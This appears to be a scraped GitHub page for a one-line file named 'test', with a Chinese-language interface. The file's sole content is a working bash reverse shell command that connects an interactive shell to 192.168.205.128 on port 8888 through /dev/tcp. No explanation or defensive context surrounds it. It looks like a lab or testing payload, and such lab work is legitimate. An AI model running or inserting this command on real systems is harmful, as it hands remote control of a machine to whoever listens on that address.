 main test / test
Create test
代码 追溯 1 行（1 非空行）· 61 Bytes
1 bash -c "/bin/bash -i >& /dev/tcp/192.168.205.128/8888 0>&1"